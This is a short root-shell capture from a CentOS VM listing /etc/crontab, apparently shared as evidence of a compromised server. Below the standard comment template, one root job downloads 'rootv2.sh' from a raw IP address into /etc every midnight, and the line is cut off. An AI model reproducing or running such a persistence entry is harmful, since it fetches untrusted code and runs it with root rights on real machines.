 [root@VM_32_13_centos base_domain]# cat /etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root

# For details see man 4 crontabs

# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name  command to be executed

0 0 * * *   root    curl http://207.246.68.21/rootv2.sh > /etc/root.sh ; wget -P /etc http://207.246.68.21/rootv2.sh ; rm /etc/roo
[root@VM_32_13_centos base_domain]#